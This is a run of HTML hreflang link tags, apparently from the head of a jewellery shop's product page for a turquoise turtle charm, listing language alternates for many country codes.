<link rel="alternate" hreflang="fr-EG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-EG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-EH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-EH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-EH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-EH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ER" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ER" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ER" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ER" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ET" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ET" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ET" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ET" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-FJ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-FJ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-FJ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-FJ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-FK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-FK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-FK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-FK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GL" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GL" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GL" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GL" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GP" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GP" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GP" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GP" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GQ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GQ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GQ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GQ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-GY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-GY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-GY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-GY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-HN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-HN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-HN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-HN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-HR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-HR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-HR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-HR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-HT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-HT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-HT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-HT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ID" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ID" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ID" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ID" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IL" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-IL" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-IL" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-IL" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-IM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-IM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-IM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-IN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-IN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-IN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-IO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-IO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-IO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IQ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-IQ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-IQ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-IQ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-IS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-IS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-IS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-IS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-JE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-JE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-JE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-JE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-JM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-JM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-JM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-JM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-JO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-JO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-JO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-JO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KH" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KH" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KH" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KH" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KI" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KI" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KI" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KI" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-KZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-KZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-KZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-KZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LB" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LB" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LB" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LB" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LV" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LV" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LV" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LV" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-LY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-LY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-LY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-LY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MD" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MD" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MD" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MD" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ME" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ME" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ME" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ME" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MG" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MG" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MG" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MK" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MK" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MK" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MK" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-ML" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-ML" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-ML" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-ML" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MM" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MM" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MM" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MM" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MN" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MN" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MN" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MN" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MO" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MO" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MO" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MO" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MQ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MQ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MQ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MQ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MR" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MR" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MR" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MR" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MS" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MS" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MS" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MS" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MT" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MT" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MT" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MT" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MU" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MU" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MU" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MU" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MV" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MV" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MV" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MV" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MW" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MW" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MW" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MW" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MY" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MY" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MY" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MY" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-MZ" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-MZ" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-MZ" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-MZ" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NA" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NA" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NA" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NA" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NC" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NC" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NC" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NC" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NE" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NE" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NE" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NE" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NF" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="es-NF" href="https://charmsoff.com/es/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="fr-NF" href="https://charmsoff.com/fr/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="de-NF" href="https://charmsoff.com/de/products/turquoise-turtle-on-silver">
<link rel="alternate" hreflang="en-NG" href="https://charmsoff.com/products/turquoise-turtle-on-silver">
